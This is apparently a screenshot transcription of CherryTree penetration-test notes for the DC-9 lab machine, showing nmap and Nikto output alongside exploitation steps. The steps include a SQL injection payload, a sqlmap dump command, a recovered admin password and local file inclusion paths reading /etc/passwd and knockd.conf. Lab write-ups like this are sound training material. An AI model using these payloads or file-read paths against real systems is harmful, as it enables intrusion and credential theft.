 Activities CherryTree Mar 25 5:45 PM
*Master-Cherry-Tree.ctb - /root/Documents - CherryTree 0.38.5
File Edit Formatting Tree Search View Bookmarks Import Export Help
DC-9
- SQL Injection on search.php
‘ or 1='1' -- -
- sqlmap -r req --dump --batch --dbms=mysql --dbs -D users
- Cleaned up any spaces for Usernames/Passwords
- Full user/pass list.
- admin : transorbital1
- /welcome.php
- /welcome.php?file=../../../../../etc/passwd ← CONFIRMED LFI (not directory traversal)
- http://192.168.1.173/welcome.php?file=../../../../../../../etc/knockd.conf
-
=========================================================================
NMAP RESULTS:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
=========================================================================
Web Services Enumeration:
[ + NIKTO ]
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.173
+ Target Hostname: 192.168.1.173
+ Target Port: 80
+ Start Time: 2022-03-25 17:12:48 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
OFFENSIVE®
security
Node Type: Rich Text - Date Created: 2022/03/18 - 20:14 - Date Modified: 2022/03/25 - 17:34